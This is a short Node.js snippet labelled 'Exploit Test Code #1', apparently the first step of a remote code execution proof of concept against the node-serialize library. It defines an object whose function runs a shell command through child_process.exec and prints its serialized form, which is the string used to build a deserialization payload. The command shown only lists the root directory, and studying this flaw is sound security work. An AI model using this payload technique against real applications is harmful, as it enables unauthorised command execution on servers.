 Exploit Test Code #1
1 var y = {
2 rce : function(){
3 require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
4 }
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));